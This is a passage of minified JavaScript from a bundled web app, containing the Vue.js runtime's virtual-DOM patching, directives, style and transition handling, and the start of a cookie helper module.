ko(e,t){e.textContent=t}function xo(e,t){e.setAttribute(t,"")}var Co=Object.freeze({createElement:fo,createElementNS:po,createTextNode:ho,createComment:vo,insertBefore:mo,removeChild:go,appendChild:yo,parentNode:bo,nextSibling:_o,tagName:wo,setTextContent:ko,setStyleScope:xo}),So={create:function(e,t){Ao(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Ao(e,!0),Ao(t))},destroy:function(e){Ao(e,!0)}};function Ao(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?y(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var Oo=new be("",{},[]),$o=["create","activate","update","remove","destroy"];function Eo(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&To(e,t)||i(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function To(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||lo(r)&&lo(i)}function jo(e,t,n){var r,i,a={};for(r=t;r<=n;++r)i=e[r].key,o(i)&&(a[i]=r);return a}function Mo(e){var t,n,a={},c=e.modules,l=e.nodeOps;for(t=0;t<$o.length;++t)for(a[$o[t]]=[],n=0;n<c.length;++n)o(c[n][$o[t]])&&a[$o[t]].push(c[n][$o[t]]);function u(e){return new be(l.tagName(e).toLowerCase(),{},[],void 0,e)}function f(e,t){function n(){0===--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=l.parentNode(e);o(t)&&l.removeChild(t,e)}function p(e,t,n,r,a,s,c){if(o(e.elm)&&o(s)&&(e=s[c]=xe(e)),e.isRootInsert=!a,!h(e,t,n,r)){var u=e.data,f=e.children,d=e.tag;o(d)?(e.elm=e.ns?l.createElementNS(e.ns,d):l.createElement(d,e),k(e),b(e,f,t),o(u)&&w(e,t),y(n,e.elm,r)):i(e.isComment)?(e.elm=l.createComment(e.text),y(n,e.elm,r)):(e.elm=l.createTextNode(e.text),y(n,e.elm,r))}}function h(e,t,n,r){var a=e.data;if(o(a)){var s=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return v(e,t),y(n,e.elm,r),i(s)&&g(e,t,n,r),!0}}function v(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,_(e)?(w(e,t),k(e)):(Ao(e),t.push(e))}function g(e,t,n,r){var i,s=e;while(s.componentInstance)if(s=s.componentInstance._vnode,o(i=s.data)&&o(i=i.transition)){for(i=0;i<a.activate.length;++i)a.activate[i](Oo,s);t.push(s);break}y(n,e.elm,r)}function y(e,t,n){o(e)&&(o(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function b(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)p(t[r],n,e.elm,null,!0,t,r)}else s(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function _(e){while(e.componentInstance)e=e.componentInstance._vnode;return o(e.tag)}function w(e,n){for(var r=0;r<a.create.length;++r)a.create[r](Oo,e);t=e.data.hook,o(t)&&(o(t.create)&&t.create(Oo,e),o(t.insert)&&n.push(e))}function k(e){var t;if(o(t=e.fnScopeId))l.setStyleScope(e.elm,t);else{var n=e;while(n)o(t=n.context)&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent}o(t=Tn)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function x(e,t,n,r,o,i){for(;r<=o;++r)p(n[r],i,e,t,!1,n,r)}function C(e){var t,n,r=e.data;if(o(r))for(o(t=r.hook)&&o(t=t.destroy)&&t(e),t=0;t<a.destroy.length;++t)a.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)C(e.children[n])}function S(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(A(r),C(r)):d(r.elm))}}function A(e,t){if(o(t)||o(e.data)){var n,r=a.remove.length+1;for(o(t)?t.listeners+=r:t=f(e.elm,r),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&A(n,t),n=0;n<a.remove.length;++n)a.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else d(e.elm)}function O(e,t,n,i,a){var s,c,u,f,d=0,h=0,v=t.length-1,m=t[0],g=t[v],y=n.length-1,b=n[0],_=n[y],w=!a;while(d<=v&&h<=y)r(m)?m=t[++d]:r(g)?g=t[--v]:Eo(m,b)?(E(m,b,i,n,h),m=t[++d],b=n[++h]):Eo(g,_)?(E(g,_,i,n,y),g=t[--v],_=n[--y]):Eo(m,_)?(E(m,_,i,n,y),w&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=t[++d],_=n[--y]):Eo(g,b)?(E(g,b,i,n,h),w&&l.insertBefore(e,g.elm,m.elm),g=t[--v],b=n[++h]):(r(s)&&(s=jo(t,d,v)),c=o(b.key)?s[b.key]:$(b,t,d,v),r(c)?p(b,i,e,m.elm,!1,n,h):(u=t[c],Eo(u,b)?(E(u,b,i,n,h),t[c]=void 0,w&&l.insertBefore(e,u.elm,m.elm)):p(b,i,e,m.elm,!1,n,h)),b=n[++h]);d>v?(f=r(n[y+1])?null:n[y+1].elm,x(e,f,n,h,y,i)):h>y&&S(t,d,v)}function $(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&Eo(e,a))return i}}function E(e,t,n,s,c,u){if(e!==t){o(t.elm)&&o(s)&&(t=s[c]=xe(t));var f=t.elm=e.elm;if(i(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?M(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(i(t.isStatic)&&i(e.isStatic)&&t.key===e.key&&(i(t.isCloned)||i(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,p=t.data;o(p)&&o(d=p.hook)&&o(d=d.prepatch)&&d(e,t);var h=e.children,v=t.children;if(o(p)&&_(t)){for(d=0;d<a.update.length;++d)a.update[d](e,t);o(d=p.hook)&&o(d=d.update)&&d(e,t)}r(t.text)?o(h)&&o(v)?h!==v&&O(f,h,v,n,u):o(v)?(o(e.text)&&l.setTextContent(f,""),x(f,null,v,0,v.length-1,n)):o(h)?S(h,0,h.length-1):o(e.text)&&l.setTextContent(f,""):e.text!==t.text&&l.setTextContent(f,t.text),o(p)&&o(d=p.hook)&&o(d=d.postpatch)&&d(e,t)}}}function T(e,t,n){if(i(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var j=m("attrs,class,staticClass,staticStyle,key");function M(e,t,n,r){var a,s=t.tag,c=t.data,l=t.children;if(r=r||c&&c.pre,t.elm=e,i(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(c)&&(o(a=c.hook)&&o(a=a.init)&&a(t,!0),o(a=t.componentInstance)))return v(t,n),!0;if(o(s)){if(o(l))if(e.hasChildNodes())if(o(a=c)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,d=0;d<l.length;d++){if(!f||!M(f,l[d],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else b(t,l,n);if(o(c)){var p=!1;for(var h in c)if(!j(h)){p=!0,w(t,n);break}!p&&c["class"]&&mt(c["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!r(t)){var c=!1,f=[];if(r(e))c=!0,p(t,f);else{var d=o(e.nodeType);if(!d&&Eo(e,t))E(e,t,f,null,null,s);else{if(d){if(1===e.nodeType&&e.hasAttribute(R)&&(e.removeAttribute(R),n=!0),i(n)&&M(e,t,f))return T(t,f,!0),e;e=u(e)}var h=e.elm,v=l.parentNode(h);if(p(t,f,h._leaveCb?null:v,l.nextSibling(h)),o(t.parent)){var m=t.parent,g=_(t);while(m){for(var y=0;y<a.destroy.length;++y)a.destroy[y](m);if(m.elm=t.elm,g){for(var b=0;b<a.create.length;++b)a.create[b](Oo,m);var w=m.data.hook.insert;if(w.merged)for(var k=1;k<w.fns.length;k++)w.fns[k]()}else Ao(m);m=m.parent}}o(v)?S([e],0,0):o(e.tag)&&C(e)}}return T(t,f,c),t.elm}o(e)&&C(e)}}var Io={create:Po,update:Po,destroy:function(e){Po(e,Oo)}};function Po(e,t){(e.data.directives||t.data.directives)&&Lo(e,t)}function Lo(e,t){var n,r,o,i=e===Oo,a=t===Oo,s=No(e.data.directives,e.context),c=No(t.data.directives,t.context),l=[],u=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Ro(o,"update",t,e),o.def&&o.def.componentUpdated&&u.push(o)):(Ro(o,"bind",t,e),o.def&&o.def.inserted&&l.push(o));if(l.length){var f=function(){for(var n=0;n<l.length;n++)Ro(l[n],"inserted",t,e)};i?wt(t,"insert",f):f()}if(u.length&&wt(t,"postpatch",(function(){for(var n=0;n<u.length;n++)Ro(u[n],"componentUpdated",t,e)})),!i)for(n in s)c[n]||Ro(s[n],"unbind",e,e,a)}var Do=Object.create(null);function No(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)r=e[n],r.modifiers||(r.modifiers=Do),o[Fo(r)]=r,r.def=Xe(t.$options,"directives",r.name,!0);return o}function Fo(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Ro(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(xa){tt(xa,n.context,"directive "+e.name+" "+t+" hook")}}var zo=[So,Io];function Bo(e,t){var n=t.componentOptions;if((!o(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(e.data.attrs)||!r(t.data.attrs))){var i,a,s,c=t.elm,l=e.data.attrs||{},u=t.data.attrs||{};for(i in o(u.__ob__)&&(u=t.data.attrs=j({},u)),u)a=u[i],s=l[i],s!==a&&Uo(c,i,a);for(i in(ee||ne)&&u.value!==l.value&&Uo(c,"value",u.value),l)r(u[i])&&(qr(i)?c.removeAttributeNS(Vr,Jr(i)):Br(i)||c.removeAttribute(i))}}function Uo(e,t,n){e.tagName.indexOf("-")>-1?Ho(e,t,n):Wr(t)?Gr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Br(t)?e.setAttribute(t,Hr(t,n)):qr(t)?Gr(n)?e.removeAttributeNS(Vr,Jr(t)):e.setAttributeNS(Vr,t,n):Ho(e,t,n)}function Ho(e,t,n){if(Gr(n))e.removeAttribute(t);else{if(ee&&!te&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Wo={create:Bo,update:Bo};function Vo(e,t){var n=t.elm,i=t.data,a=e.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Xr(t),c=n._transitionClasses;o(c)&&(s=Zr(s,Qr(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var qo,Jo={create:Vo,update:Vo},Go="__r",Xo="__c";function Ko(e){if(o(e[Go])){var t=ee?"change":"input";e[t]=[].concat(e[Go],e[t]||[]),delete e[Go]}o(e[Xo])&&(e.change=[].concat(e[Xo],e.change||[]),delete e[Xo])}function Yo(e,t,n){var r=qo;return function o(){var i=t.apply(null,arguments);null!==i&&ei(e,o,n,r)}}var Zo=at&&!(oe&&Number(oe[1])<=53);function Qo(e,t,n,r){if(Zo){var o=Jn,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}qo.addEventListener(e,t,ae?{capture:n,passive:r}:n)}function ei(e,t,n,r){(r||qo).removeEventListener(e,t._wrapper||t,n)}function ti(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};qo=t.elm,Ko(n),_t(n,o,Qo,ei,Yo,t.context),qo=void 0}}var ni,ri={create:ti,update:ti};function oi(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,i,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in o(c.__ob__)&&(c=t.data.domProps=j({},c)),s)n in c||(a[n]="");for(n in c){if(i=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var l=r(i)?"":String(i);ii(a,l)&&(a.value=l)}else if("innerHTML"===n&&oo(a.tagName)&&r(a.innerHTML)){ni=ni||document.createElement("div"),ni.innerHTML="<svg>"+i+"</svg>";var u=ni.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(u.firstChild)a.appendChild(u.firstChild)}else if(i!==s[n])try{a[n]=i}catch(xa){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||ai(e,t)||si(e,t))}function ai(e,t){var n=!0;try{n=document.activeElement!==e}catch(xa){}return n&&e.value!==t}function si(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return v(n)!==v(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}var ci={create:oi,update:oi},li=w((function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach((function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}));function ui(e){var t=fi(e.style);return e.staticStyle?j(e.staticStyle,t):t}function fi(e){return Array.isArray(e)?M(e):"string"===typeof e?li(e):e}function di(e,t){var n,r={};if(t){var o=e;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=ui(o.data))&&j(r,n)}(n=ui(e.data))&&j(r,n);var i=e;while(i=i.parent)i.data&&(n=ui(i.data))&&j(r,n);return r}var pi,hi=/^--/,vi=/\s*!important$/,mi=function(e,t,n){if(hi.test(t))e.style.setProperty(t,n);else if(vi.test(n))e.style.setProperty(A(t),n.replace(vi,""),"important");else{var r=yi(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},gi=["Webkit","Moz","ms"],yi=w((function(e){if(pi=pi||document.createElement("div").style,e=x(e),"filter"!==e&&e in pi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<gi.length;n++){var r=gi[n]+t;if(r in pi)return r}}));function bi(e,t){var n=t.data,i=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,c=t.elm,l=i.staticStyle,u=i.normalizedStyle||i.style||{},f=l||u,d=fi(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?j({},d):d;var p=di(t,!0);for(s in f)r(p[s])&&mi(c,s,"");for(s in p)a=p[s],a!==f[s]&&mi(c,s,null==a?"":a)}}var _i={create:bi,update:bi},wi=/\s+/;function ki(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(wi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function xi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(wi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function Ci(e){if(e){if("object"===typeof e){var t={};return!1!==e.css&&j(t,Si(e.name||"v")),j(t,e),t}return"string"===typeof e?Si(e):void 0}}var Si=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),Ai=K&&!te,Oi="transition",$i="animation",Ei="transition",Ti="transitionend",ji="animation",Mi="animationend";Ai&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ei="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Mi="webkitAnimationEnd"));var Ii=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Pi(e){Ii((function(){Ii(e)}))}function Li(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ki(e,t))}function Di(e,t){e._transitionClasses&&y(e._transitionClasses,t),xi(e,t)}function Ni(e,t,n){var r=Ri(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===Oi?Ti:Mi,c=0,l=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++c>=a&&l()};setTimeout((function(){c<a&&l()}),i+1),e.addEventListener(s,u)}var Fi=/\b(transform|all)(,|$)/;function Ri(e,t){var n,r=window.getComputedStyle(e),o=(r[Ei+"Delay"]||"").split(", "),i=(r[Ei+"Duration"]||"").split(", "),a=zi(o,i),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),l=zi(s,c),u=0,f=0;t===Oi?a>0&&(n=Oi,u=a,f=i.length):t===$i?l>0&&(n=$i,u=l,f=c.length):(u=Math.max(a,l),n=u>0?a>l?Oi:$i:null,f=n?n===Oi?i.length:c.length:0);var d=n===Oi&&Fi.test(r[Ei+"Property"]);return{type:n,timeout:u,propCount:f,hasTransform:d}}function zi(e,t){while(e.length<t.length)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return Bi(t)+Bi(e[n])})))}function Bi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ui(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=Ci(e.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){var a=i.css,s=i.type,l=i.enterClass,u=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,h=i.appearActiveClass,m=i.beforeEnter,g=i.enter,y=i.afterEnter,b=i.enterCancelled,_=i.beforeAppear,w=i.appear,k=i.afterAppear,x=i.appearCancelled,C=i.duration,S=Tn,A=Tn.$vnode;while(A&&A.parent)S=A.context,A=A.parent;var O=!S._isMounted||!e.isRootInsert;if(!O||w||""===w){var $=O&&d?d:l,E=O&&h?h:f,T=O&&p?p:u,j=O&&_||m,M=O&&"function"===typeof w?w:g,I=O&&k||y,P=O&&x||b,L=v(c(C)?C.enter:C);0;var D=!1!==a&&!te,N=Vi(M),R=n._enterCb=F((function(){D&&(Di(n,T),Di(n,E)),R.cancelled?(D&&Di(n,$),P&&P(n)):I&&I(n),n._enterCb=null}));e.data.show||wt(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),M&&M(n,R)})),j&&j(n),D&&(Li(n,$),Li(n,E),Pi((function(){Di(n,$),R.cancelled||(Li(n,T),N||(Wi(L)?setTimeout(R,L):Ni(n,s,R)))}))),e.data.show&&(t&&t(),M&&M(n,R)),D||N||R()}}}function Hi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=Ci(e.data.transition);if(r(i)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=i.css,s=i.type,l=i.leaveClass,u=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,h=i.afterLeave,m=i.leaveCancelled,g=i.delayLeave,y=i.duration,b=!1!==a&&!te,_=Vi(p),w=v(c(y)?y.leave:y);0;var k=n._leaveCb=F((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),b&&(Di(n,u),Di(n,f)),k.cancelled?(b&&Di(n,l),m&&m(n)):(t(),h&&h(n)),n._leaveCb=null}));g?g(x):x()}function x(){k.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),b&&(Li(n,l),Li(n,f),Pi((function(){Di(n,l),k.cancelled||(Li(n,u),_||(Wi(w)?setTimeout(k,w):Ni(n,s,k)))}))),p&&p(n,k),b||_||k())}}function Wi(e){return"number"===typeof e&&!isNaN(e)}function Vi(e){if(r(e))return!1;var t=e.fns;return o(t)?Vi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function qi(e,t){!0!==t.data.show&&Ui(t)}var Ji=K?{create:qi,activate:qi,remove:function(e,t){!0!==e.data.show?Hi(e,t):t()}}:{},Gi=[Wo,Jo,ri,ci,_i,Ji],Xi=Gi.concat(zo),Ki=Mo({nodeOps:Co,modules:Xi});te&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&oa(e,"input")}));var Yi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?wt(n,"postpatch",(function(){Yi.componentUpdated(e,t,n)})):Zi(e,t,n.context),e._vOptions=[].map.call(e.options,ta)):("textarea"===n.tag||lo(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",na),e.addEventListener("compositionend",ra),e.addEventListener("change",ra),te&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Zi(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,ta);if(o.some((function(e,t){return!D(e,r[t])}))){var i=e.multiple?t.value.some((function(e){return ea(e,o)})):t.value!==t.oldValue&&ea(t.value,o);i&&oa(e,"change")}}}};function Zi(e,t,n){Qi(e,t,n),(ee||ne)&&setTimeout((function(){Qi(e,t,n)}),0)}function Qi(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=N(r,ta(a))>-1,a.selected!==i&&(a.selected=i);else if(D(ta(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function ea(e,t){return t.every((function(t){return!D(t,e)}))}function ta(e){return"_value"in e?e._value:e.value}function na(e){e.target.composing=!0}function ra(e){e.target.composing&&(e.target.composing=!1,oa(e.target,"input"))}function oa(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ia(e){return!e.componentInstance||e.data&&e.data.transition?e:ia(e.componentInstance._vnode)}var aa={bind:function(e,t,n){var r=t.value;n=ia(n);var o=n.data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Ui(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value,o=t.oldValue;if(!r!==!o){n=ia(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?Ui(n,(function(){e.style.display=e.__vOriginalDisplay})):Hi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},sa={model:Yi,show:aa},ca={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function la(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?la(xn(t.children)):e}function ua(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[x(i)]=o[i];return t}function fa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function da(e){while(e=e.parent)if(e.data.transition)return!0}function pa(e,t){return t.key===e.key&&t.tag===e.tag}var ha=function(e){return e.tag||kn(e)},va=function(e){return"show"===e.name},ma={name:"transition",props:ca,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ha),n.length)){0;var r=this.mode;0;var o=n[0];if(da(this.$vnode))return o;var i=la(o);if(!i)return o;if(this._leaving)return fa(e,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var c=(i.data||(i.data={})).transition=ua(this),l=this._vnode,u=la(l);if(i.data.directives&&i.data.directives.some(va)&&(i.data.show=!0),u&&u.data&&!pa(i,u)&&!kn(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=j({},c);if("out-in"===r)return this._leaving=!0,wt(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),fa(e,o);if("in-out"===r){if(kn(i))return l;var d,p=function(){d()};wt(c,"afterEnter",p),wt(c,"enterCancelled",p),wt(f,"delayLeave",(function(e){d=e}))}}return o}}},ga=j({tag:String,moveClass:String},ca);delete ga.mode;var ya={props:ga,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=jn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ua(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=e(t,null,l),this.removed=u}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ba),e.forEach(_a),e.forEach(wa),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Li(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,e),n._moveCb=null,Di(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ai)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){xi(n,e)})),ki(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ri(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ba(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function _a(e){e.data.newPos=e.elm.getBoundingClientRect()}function wa(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var ka={Transition:ma,TransitionGroup:ya};xr.config.mustUseProp=zr,xr.config.isReservedTag=io,xr.config.isReservedAttr=Fr,xr.config.getTagNamespace=ao,xr.config.isUnknownElement=co,j(xr.options.directives,sa),j(xr.options.components,ka),xr.prototype.__patch__=K?Ki:I,xr.prototype.$mount=function(e,t){return e=e&&K?uo(e):void 0,Pn(this,e,t)},K&&setTimeout((function(){U.devtools&&le&&le.emit("init",xr)}),0),t["a"]=xr}).call(this,n("c8ba"))},"2b27":function(e,t,n){(function(){var t={expires:"1d",path:"; path=/",domain:"",secure:"",sameSite:"; SameSite=Lax"},n={install:function(e){e.prototype.$cookies=this,e.$cookies=this},config:function(e,n,r,o,i){t.expires=e||"1d",t.path=n?"; path="+n:"; path=/",t.domain=r?"; domain="+r:"",t.secure=o?"; Secure":"",t.sameSite=i?"; SameSite="+i:"; SameSite=Lax"},get:function(e){var t=decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;if(t&&"{"===t.substring(0,1)&&"}"===t.substring(t.length-1,t.length))try{t=JSON.parse(t)}catch(n){return t}return t},set:function(e,n,r,o,i,a,s){if(!e)throw new Error("Cookie name is not find in first argument.");if(/^(?:expires|max\-age|path|domain|secure|SameSite)$/i.test(e))throw new Error('Cookie key name illegality, Cannot be set to ["expires","max-age","path","domain","secure","SameSite"]\t current key name: '+e);n&&n.constructor===Object&&(n=JSON.stringify(n));var c="";if(r=void 0==r?t.expires:r,r&&0!=r)switch(r.constructor){case Number:c=r===1/0||-1===r?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:if(/^(?:\d+(y|m|d|h|min|s))$/i.test(r)){var l=r.replace(/^(\d+)(?:y|m|d|h|min|s)$/i,"$1");switch(r.replace(/^(?:\d+)(y|m|d|h|min|s)$/i,"$1").toLowerCase()){case"m":c="; max-age="+2592e3*+l;break;case"d":c="; max-age="+86400*+l;break;case"h":c="; max-age="+3600*+l;break;case"min":c="; max-age="+60*+l;break;case"s":c="; max-age="+l;break;case"y":c="; max-age="+31104e3*+l;break;default:new Error('unknown exception of "set operation"')}}else c="; expires="+r;break;case Date:c="; 